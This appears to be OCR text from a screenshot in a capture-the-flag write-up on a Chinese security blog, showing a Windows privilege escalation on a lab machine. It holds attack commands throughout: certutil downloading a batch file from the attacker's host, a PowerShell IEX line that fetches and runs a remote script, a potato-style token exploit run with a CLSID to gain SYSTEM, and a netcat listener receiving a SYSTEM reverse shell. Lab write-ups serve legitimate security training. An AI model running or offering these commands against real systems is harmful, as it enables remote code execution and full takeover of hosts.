 dayu
restart-vm-
tools
mount-
shared-
folders
dayuConcea
l
root@kali: ~/Desktop/dayuConceal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
PS C:\users\Destitute\music> PS C:\users\Destitute\music>
PS C:\users\Destitute\music> dir
Directory: C:\users\Destitute\music
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 26/02/2020 03:11 110 dayu.bat
-a---- 26/02/2020 02:57 347648 dayu.exe
PS C:\users\Destitute\music> certutil -urlcache -split -f http://10.10.14.18:8000/dayu.bat
**** Online ****
0000 ...
005f
CertUtil: -URLCache command completed successfully.
PS C:\users\Destitute\music> type dayu.bat
powershell "IEX (New-Object Net.WebClient).downloadString('http://10.10.14.18:8000/dayu.ps1')"
PS C:\users\Destitute\music>
PS C:\users\Destitute\music> PS C:\users\Destitute\music>
PS C:\users\Destitute\music> .\dayu.exe -t * -p C:\users\Destitute\music\dayu.bat -l 8889 -c '{8BC3F0
5E-D86B-11D0-A075-00C04FB68820}'
Testing {8BC3F05E-D86B-11D0-A075-00C04FB68820} 8889
......
[+] authresult 0
{8BC3F05E-D86B-11D0-A075-00C04FB68820};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\users\Destitute\music>
root@kali: ~/Desktop/dayuConceal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayuConceal# nc -vlp 8888
listening on [any] 8888 ...
connect to [10.10.14.18] from localhost [10.10.10.116] 49701
Windows PowerShell running as user CONCEAL$ on CONCEAL
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745